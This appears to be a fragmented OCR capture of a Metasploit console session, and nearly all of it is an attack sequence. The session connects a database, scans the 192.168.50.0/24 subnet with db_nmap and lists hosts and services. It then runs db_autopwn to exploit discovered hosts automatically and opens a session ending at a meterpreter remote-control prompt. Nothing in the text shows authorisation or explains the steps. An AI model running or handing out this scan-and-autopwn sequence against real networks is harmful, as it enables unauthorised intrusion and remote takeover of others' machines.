
metasploit
msf 
>
 db_driver postgresql

msf 
>
 db_connect msf_user
:
[
password
]@
127.0
.
0.1
:
5432
/
msf_database

msf 
>
 db_workspace 
-
a meinProjekt

msf 
>
 db_nmap 
192.168
.
50.0
/
24
msf 
>
 db_hosts

msf 
>
 db_services

msf 
>
 db_autopwn 
-
t 
-
p 
-
e

msf 
>
 session 
-
i 
1
meterpreter 
>